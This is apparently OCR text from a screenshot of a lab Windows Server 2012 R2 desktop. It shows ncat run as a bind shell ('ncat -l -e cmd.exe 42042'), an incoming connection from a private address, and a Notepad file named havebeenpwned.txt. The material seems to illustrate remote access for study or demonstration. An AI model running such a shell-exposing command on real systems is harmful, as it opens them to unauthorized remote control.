 Recycle Bin
ncat
libeay32.dll
ssleay32.dll
msvcr120.dll
havebeenpwn
ed.txt
Administrator: Command Prompt - ncat -l -e cmd.exe 42042 -v
C:\Users\Administrator\Desktop>ncat -l -e cmd.exe 42042 -v
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::42042
Ncat: Listening on 0.0.0.0:42042
Ncat: Connection from 192.168.186.151.
Ncat: Connection from 192.168.186.151:57744.
havebeenpwned.txt - N...
File Edit Format View Help
Hello
Windows Server 2012 R2 Standard Evaluation
Windows License valid for 107 days
Build 9600
23:35
05.12.2022